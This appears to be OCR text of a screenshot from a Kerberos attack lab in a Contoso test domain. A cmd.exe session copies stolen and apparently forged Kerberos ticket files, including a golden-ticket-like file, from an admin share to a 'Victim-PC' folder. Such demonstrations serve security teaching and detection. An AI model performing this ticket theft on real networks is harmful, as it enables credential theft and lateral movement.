 Administrator: C:\Windows\system32\cmd.exe
C:\Toolz>xcopy \\admin-pc\c$\temp\*nuckc* c:\temp\tickets
\\admin-pc\c$\temp\forgednuckc.kirbi
\\admin-pc\c$\temp\GTNuckC.kirbi
\\admin-pc\c$\temp\[0;1df83]-0-0-40a50000-nuckc@cifs-dc1.contoso.local.kirbi
\\admin-pc\c$\temp\[0;1df83]-0-1-40a50000-nuckc@LDAP-dc1.Contoso.Local.kirbi
\\admin-pc\c$\temp\[0;1df83]-2-0-60a10000-nuckc@krbtgt-CONTOSO.LOCAL.kirbi
\\admin-pc\c$\temp\[0;1df83]-2-1-40e10000-nuckc@krbtgt-CONTOSO.LOCAL.kirbi
6 File(s) copied
C:\Toolz>
tickets
Computer Local Disk (C:) Temp tickets Search tickets
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Name Date modified Type
[0;1df83]-0-0-40a50000-nuckc@cifs-dc1.contoso.local.kirbi 10/2/2017 4:42 AM KIRBI File
[0;1df83]-0-1-40a50000-nuckc@LDAP-dc1.Contoso.Local.kirbi 10/2/2017 4:42 AM KIRBI File
[0;1df83]-2-0-60a10000-nuckc@krbtgt-CONTOSO.LOCAL.kirbi 10/2/2017 4:42 AM KIRBI File
[0;1df83]-2-1-40e10000-nuckc@krbtgt-CONTOSO.LOCAL.kirbi 10/2/2017 4:42 AM KIRBI File
Kerberos Tickets on Victim-PC